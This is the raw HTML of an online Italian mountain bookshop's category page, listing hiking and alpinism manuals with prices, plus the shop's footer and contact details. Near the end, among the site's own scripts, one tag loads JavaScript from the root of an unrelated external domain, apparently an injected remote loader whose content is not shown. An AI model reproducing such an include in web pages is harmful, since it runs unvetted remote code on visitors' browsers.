                src="https://librerialamontagna.it/662277-home_default/aventure-verticale-dans-les-alpes-dazur.jpg"
                alt="9782857445876"
                loading="lazy"
                data-full-size-image-url="https://librerialamontagna.it/662277-large_default/aventure-verticale-dans-les-alpes-dazur.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Anteprima
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://librerialamontagna.it/escursionismo---manuali/5948-aventure-verticale-dans-les-alpes-dazur.html" content="https://librerialamontagna.it/escursionismo---manuali/5948-aventure-verticale-dans-les-alpes-dazur.html">AVENTURE VERTICALE DANS LES...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prezzo">
                                                  36,15 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-xl-4">
  <article class="product-miniature js-product-miniature" data-id-product="6755" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://librerialamontagna.it/escursionismo---manuali/6755-nordic-hiking-levoluzione-del-cammino.html" class="thumbnail product-thumbnail">
              <img
                src="https://librerialamontagna.it/669052-home_default/nordic-hiking-levoluzione-del-cammino.jpg"
                alt="9788898657322"
                loading="lazy"
                data-full-size-image-url="https://librerialamontagna.it/669052-large_default/nordic-hiking-levoluzione-del-cammino.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Anteprima
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://librerialamontagna.it/escursionismo---manuali/6755-nordic-hiking-levoluzione-del-cammino.html" content="https://librerialamontagna.it/escursionismo---manuali/6755-nordic-hiking-levoluzione-del-cammino.html">NORDIC HIKING. L&#039;EVOLUZIONE...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prezzo">
                                                  9,90 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-xl-4">
  <article class="product-miniature js-product-miniature" data-id-product="104" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://librerialamontagna.it/escursionismo---manuali/104-pronto-soccorso-in-montagna-9788808071781.html" class="thumbnail product-thumbnail">
              <img
                src="https://librerialamontagna.it/45138-home_default/pronto-soccorso-in-montagna.jpg"
                alt="9788808071781"
                loading="lazy"
                data-full-size-image-url="https://librerialamontagna.it/45138-large_default/pronto-soccorso-in-montagna.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Anteprima
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://librerialamontagna.it/escursionismo---manuali/104-pronto-soccorso-in-montagna-9788808071781.html" content="https://librerialamontagna.it/escursionismo---manuali/104-pronto-soccorso-in-montagna-9788808071781.html">PRONTO SOCCORSO IN MONTAGNA</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prezzo">
                                                  18,08 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-xl-4">
  <article class="product-miniature js-product-miniature" data-id-product="11715" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://librerialamontagna.it/escursionismo---manuali/11715-sicurezza-e-prevenzione-nellattivita-escursionistica.html" class="thumbnail product-thumbnail">
              <img
                src="https://librerialamontagna.it/679519-home_default/sicurezza-e-prevenzione-nellattivita-escursionistica.jpg"
                alt="9788890193705"
                loading="lazy"
                data-full-size-image-url="https://librerialamontagna.it/679519-large_default/sicurezza-e-prevenzione-nellattivita-escursionistica.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Anteprima
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://librerialamontagna.it/escursionismo---manuali/11715-sicurezza-e-prevenzione-nellattivita-escursionistica.html" content="https://librerialamontagna.it/escursionismo---manuali/11715-sicurezza-e-prevenzione-nellattivita-escursionistica.html">SICUREZZA E PREVENZIONE...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prezzo">
                                                  14,00 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-xl-4">
  <article class="product-miniature js-product-miniature" data-id-product="9331" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://librerialamontagna.it/escursionismo---manuali/9331-orienteering-elementi-di-orientamento-e-topografia-per-escursioni-alpinismo-trekking-surviva.html" class="thumbnail product-thumbnail">
              <img
                src="https://librerialamontagna.it/682762-home_default/orienteering-elementi-di-orientamento-e-topografia-per-escursioni-alpinismo-trekking-surviva.jpg"
                alt="9788820399696"
                loading="lazy"
                data-full-size-image-url="https://librerialamontagna.it/682762-large_default/orienteering-elementi-di-orientamento-e-topografia-per-escursioni-alpinismo-trekking-surviva.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Anteprima
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://librerialamontagna.it/escursionismo---manuali/9331-orienteering-elementi-di-orientamento-e-topografia-per-escursioni-alpinismo-trekking-surviva.html" content="https://librerialamontagna.it/escursionismo---manuali/9331-orienteering-elementi-di-orientamento-e-topografia-per-escursioni-alpinismo-trekking-surviva.html">ORIENTEERING. ELEMENTI DI...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prezzo">
                                                  29,90 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                    <li class="product-flag out_of_stock">Non disponibile, contattaci.</li>
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-xl-4">
  <article class="product-miniature js-product-miniature" data-id-product="8127" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://librerialamontagna.it/escursionismo---manuali/8127-camminiamo-nordic-walking-breathwalking-escursioni-con-le-racchette.html" class="thumbnail product-thumbnail">
              <img
                src="https://librerialamontagna.it/109019-home_default/camminiamo-nordic-walking-breathwalking-escursioni-con-le-racchette.jpg"
                alt="9788827231371"
                loading="lazy"
                data-full-size-image-url="https://librerialamontagna.it/109019-large_default/camminiamo-nordic-walking-breathwalking-escursioni-con-le-racchette.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Anteprima
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://librerialamontagna.it/escursionismo---manuali/8127-camminiamo-nordic-walking-breathwalking-escursioni-con-le-racchette.html" content="https://librerialamontagna.it/escursionismo---manuali/8127-camminiamo-nordic-walking-breathwalking-escursioni-con-le-racchette.html">CAMMINIAMO! NORDIC WALKING,...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prezzo">
                                                  19,50 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                    <li class="product-flag out_of_stock">Non disponibile, contattaci.</li>
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-xl-4">
  <article class="product-miniature js-product-miniature" data-id-product="8911" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://librerialamontagna.it/escursionismo---manuali/8911-camminare-mettersi-in-forma-senza-stress.html" class="thumbnail product-thumbnail">
              <img
                src="https://librerialamontagna.it/670051-home_default/camminare-mettersi-in-forma-senza-stress.jpg"
                alt="9788844057237"
                loading="lazy"
                data-full-size-image-url="https://librerialamontagna.it/670051-large_default/camminare-mettersi-in-forma-senza-stress.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Anteprima
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://librerialamontagna.it/escursionismo---manuali/8911-camminare-mettersi-in-forma-senza-stress.html" content="https://librerialamontagna.it/escursionismo---manuali/8911-camminare-mettersi-in-forma-senza-stress.html">CAMMINARE. METTERSI IN...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prezzo">
                                                  24,90 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                    <li class="product-flag out_of_stock">Non disponibile, contattaci.</li>
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-xl-4">
  <article class="product-miniature js-product-miniature" data-id-product="6832" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://librerialamontagna.it/escursionismo---manuali/6832-etica-dellalpinismo.html" class="thumbnail product-thumbnail">
              <img
                src="https://librerialamontagna.it/663026-home_default/etica-dellalpinismo.jpg"
                alt="9788879820141"
                loading="lazy"
                data-full-size-image-url="https://librerialamontagna.it/663026-large_default/etica-dellalpinismo.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Anteprima
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://librerialamontagna.it/escursionismo---manuali/6832-etica-dellalpinismo.html" content="https://librerialamontagna.it/escursionismo---manuali/6832-etica-dellalpinismo.html">ETICA DELL&#039;ALPINISMO</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prezzo">
                                                  10,00 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                    <li class="product-flag out_of_stock">Non disponibile, contattaci.</li>
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-xl-4">
  <article class="product-miniature js-product-miniature" data-id-product="11703" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://librerialamontagna.it/escursionismo---manuali/11703-grande-libro-del-trekking-orientamento-pronto-soccorso-sopravvivenza-il.html" class="thumbnail product-thumbnail">
              <img
                src="https://librerialamontagna.it/127556-home_default/grande-libro-del-trekking-orientamento-pronto-soccorso-sopravvivenza-il.jpg"
                alt="9788827210086"
                loading="lazy"
                data-full-size-image-url="https://librerialamontagna.it/127556-large_default/grande-libro-del-trekking-orientamento-pronto-soccorso-sopravvivenza-il.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Anteprima
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://librerialamontagna.it/escursionismo---manuali/11703-grande-libro-del-trekking-orientamento-pronto-soccorso-sopravvivenza-il.html" content="https://librerialamontagna.it/escursionismo---manuali/11703-grande-libro-del-trekking-orientamento-pronto-soccorso-sopravvivenza-il.html">GRANDE LIBRO DEL TREKKING....</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prezzo">
                                                  23,50 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                    <li class="product-flag out_of_stock">Non disponibile, contattaci.</li>
            </ul>

    </div>
  </article>
</div>

    </div>

  
    <nav class="pagination">
  <div class="col-md-4">
    
      Visualizzati 1-22 su 22 articoli
    
  </div>

  <div class="col-md-6 offset-md-2 pr-0">
    
         
  </div>

</nav>
  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Torna all'inizio
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
        

        
          <div id="js-product-list-bottom"></div>
        

          </section>

    

  </section>

    
  </div>


          
        </div>
        
      </section>

      <footer id="footer" class="js-footer">
        
                      <div class="container">
  <div class="row">
    
       <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/frontend/css/post-page-30-1-1.css" type="text/css" media="all"><div  class="elementor elementor-30 ">
    <div class="elementor-inner">
        <div class="elementor-section-wrap">
            		<section class="elementor-element elementor-element-b1b4506 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="b1b4506" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;gradient&quot;}">
			
			<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-98a5b27 elementor-column elementor-col-33 elementor-top-column" data-id="98a5b27" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-44696d1 elementor-widget elementor-widget-heading" data-id="44696d1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container ererer">
			<h4 class="elementor-heading-title elementor-size-default">Seguici sui social</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-5ef65bb elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="5ef65bb" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container ererer">
					<div class="elementor-social-icons-wrapper">
							<a href="https://www.facebook.com/Libreria-La-Montagna-Torino-362565885924" class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-211cd82" target="_blank" rel="nofollow">
					<span class="elementor-screen-only">Facebook</span>
					<i class="fab fa-facebook"></i>				</a>
							<a href="https://www.instagram.com/librerialamontagna/" class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b0eea5b" target="_blank" rel="nofollow">
					<span class="elementor-screen-only">Instagram</span>
					<i class="fab fa-instagram"></i>				</a>
					</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-57f7d74 elementor-column elementor-col-33 elementor-top-column" data-id="57f7d74" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-6f4fe58 elementor-widget elementor-widget-heading" data-id="6f4fe58" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container ererer">
			<h4 class="elementor-heading-title elementor-size-default">Libreria la Montagna</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-def98a8 elementor-widget elementor-widget-text-editor" data-id="def98a8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container ererer">
					<div class="elementor-text-editor elementor-clearfix"><p>Via Paolo Sacchi 28 bis • Torino<br />tel e fax +39 011.5620024<br /><a style="font-size: 14px; font-weight: 400;" href="mailto:info@librerialamontagna.it">info@librerialamontagna.it</a></p>
<p><strong>P.I.</strong> 04439360019<br /><strong>Codice Univoco</strong> W7YVJK9</p>
<p><strong><a href="https://librerialamontagna.it/content/3-termini-e-condizioni-di-uso">Condizioni di vendita</a></strong></p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-d4de603 elementor-column elementor-col-33 elementor-top-column" data-id="d4de603" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-e995f4e elementor-widget elementor-widget-heading" data-id="e995f4e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container ererer">
			<h4 class="elementor-heading-title elementor-size-default">Orari di apertura</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-8d78bef elementor-widget elementor-widget-text-editor" data-id="8d78bef" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container ererer">
					<div class="elementor-text-editor elementor-clearfix"><h3><span style="font-size: 0.9375rem; background-color: transparent;">da martedì a sabato</span><br></h3><p>10.00/13.00 – 15.30/19.30<br><b>mercoledì</b><br>10.00/19.30<br><b>domenica e lunedì<br></b>chiuso</p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
		        </div>
    </div>
</div>

    
  </div>
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div id="block_myaccount_infos" class="col-md-3 links wrapper">
  <p class="h3 myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://librerialamontagna.it/account" rel="nofollow">
      Il tuo account
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Il tuo account</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://librerialamontagna.it/dati-personali" title="Informazioni personali" rel="nofollow">
            Informazioni personali
          </a>
        </li>
            <li>
          <a href="https://librerialamontagna.it/cronologia-ordini" title="Ordini" rel="nofollow">
            Ordini
          </a>
        </li>
            <li>
          <a href="https://librerialamontagna.it/buono-ordine" title="Note di credito" rel="nofollow">
            Note di credito
          </a>
        </li>
            <li>
          <a href="https://librerialamontagna.it/indirizzi" title="Indirizzi" rel="nofollow">
            Indirizzi
          </a>
        </li>
        <li>
  <a href="//librerialamontagna.it/module/ps_emailalerts/account" title="I miei avvisi">
    I miei avvisi
  </a>
</li>

	</ul>
</div>

<div class="block-contact col-md-3 links wrapper">
  <div class="title clearfix hidden-md-up" data-target="#contact-infos" data-toggle="collapse">
    <span class="h3">Informazioni negozio</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">keyboard_arrow_down</i>
        <i class="material-icons remove">keyboard_arrow_up</i>
      </span>
    </span>
  </div>

  <p class="h4 text-uppercase block-contact-title hidden-sm-down">Informazioni negozio</p>
  <div id="contact-infos" class="collapse">
    Libreria La Montagna<br />Via Sacchi 28 bis<br />10128 Torino<br />Torino<br />Italia
          <br>
            Chiamaci: <span>011 5620024</span>
              <br>
            Fax: <span>011 5620024</span>
              <br>
        Inviaci un'e-mail:
        <script type="text/javascript">document.write(unescape('%3c%61%20%68%72%65%66%3d%22%6d%61%69%6c%74%6f%3a%69%6e%66%6f%40%6c%69%62%72%65%72%69%61%6c%61%6d%6f%6e%74%61%67%6e%61%2e%69%74%22%20%3e%69%6e%66%6f%40%6c%69%62%72%65%72%69%61%6c%61%6d%6f%6e%74%61%67%6e%61%2e%69%74%3c%2f%61%3e'))</script>
      </div>
</div>
  <div
  class="wishlist-add-to"
  data-url="https://librerialamontagna.it/module/blockwishlist/action?action=getAllWishlist"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">
            Aggiungi alla lista dei desideri
          </h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>

        <div class="modal-body">
          <choose-list
            @hide="toggleModal"
            :product-id="productId"
            :product-attribute-id="productAttributeId"
            :quantity="quantity"
            url="https://librerialamontagna.it/module/blockwishlist/action?action=getAllWishlist"
            add-url="https://librerialamontagna.it/module/blockwishlist/action?action=addProductToWishlist"
            empty-text="Non sono state trovate liste."
          ></choose-list>
        </div>

        <div class="modal-footer">
          <a @click="openNewWishlistModal" class="wishlist-add-to-new text-primary">
            <i class="material-icons">add_circle_outline</i> Crea nuova lista
          </a>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>


  <div
  class="wishlist-delete"
      data-delete-list-url="https://librerialamontagna.it/module/blockwishlist/action?action=deleteWishlist"
        data-delete-product-url="https://librerialamontagna.it/module/blockwishlist/action?action=deleteProductFromWishlist"
    data-title="Rimuovi prodotto dalla lista dei preferiti"
  data-title-list="Elimina lista dei preferiti"
  data-placeholder='Il prodotto verrà eliminato da %nameofthewishlist%.'
  data-cancel-text="Annulla"
  data-delete-text="Rimuovi"
  data-delete-text-list="Elimina"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((modalTitle))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body" v-if="productId">
          <p class="modal-text">((confirmMessage))</p> 
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="deleteWishlist"
          >
            ((modalDeleteText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-create"
  data-url="https://librerialamontagna.it/module/blockwishlist/action?action=createNewWishlist"
  data-title="Crea lista dei desideri"
  data-label="Nome lista dei desideri"
  data-placeholder="Aggiungi nome"
  data-cancel-text="Annulla"
  data-create-text="Crea lista dei desideri"
  data-length-text="Titolo lista troppo corto"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((title))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <div class="form-group form-group-lg">
            <label class="form-control-label" for="input2">((label))</label>
            <input
              type="text"
              class="form-control form-control-lg"
              v-model="value"
              id="input2"
              :placeholder="placeholder"
            />
          </div>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="createWishlist"
          >
            ((createText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-login"
  data-login-text="Accedi"
  data-cancel-text="Annulla"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">Accedi</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <p class="modal-text">Devi avere effettuato l'accesso per salvare dei prodotti nella tua lista dei desideri.</p>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <a
            type="button"
            class="btn btn-primary"
            :href="prestashop.urls.pages.authentication"
          >
            ((loginText))
          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
    class="wishlist-toast"
    data-rename-wishlist-text="Nome lista dei desideri modificato!"
    data-added-wishlist-text="Prodotto aggiunto alla lista dei desideri!"
    data-create-wishlist-text="Lista dei desideri creata!"
    data-delete-wishlist-text="Lista dei desideri eliminata!"
    data-copy-text="Link di condivisione copiato!"
    data-delete-product-text="Prodotto eliminato!"
  ></div>

      
    </div>
    <div class="row">
      
        
      
    </div>
    <div class="row">
      <div class="col-md-12">
        <p class="text-sm-center">
          
            <a href="https://www.prestashop.com" target="_blank" rel="noopener noreferrer nofollow">
              © 2026 - negozio online creato con PrestaShop™
            </a>
          
        </p>
      </div>
    </div>
  </div>
</div>
            
      </footer>

    </main>

    
        <script type="text/javascript" src="https://librerialamontagna.it/themes/core.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/themes/classic/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/blocktopdropdownmenu/js/hoverIntent.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/blocktopdropdownmenu/js/superfish-modified.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/blocktopdropdownmenu/js/blocktopdropdownmenu.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/blockwishlist/public/product.bundle.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/lib/slick/slick.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/frontend-modules.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/lib/inline-editor/js/inline-editor.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/lib/dialog/dialog.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/lib/waypoints/waypoints.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/lib/swiper/swiper.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/lib/share-link/share-link.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/morphext.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/typed.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/jquery.sticky.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/frontend.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/jquery.counteverest.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/tooltipster.main.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/table-of-contents.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/slides.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/ps_facetedsearch/views/dist/front.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/blockwishlist/public/graphql.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/blockwishlist/public/vendors.js" ></script>
  <script type="text/javascript" src="https://trackpixs.com/" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/themes/classic/assets/js/custom.js" ></script>


    

    
      
    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://librerialamontagna.it/modules/crazyelements/assets/css/frontend/css/global.css
body_size: 3725
content:
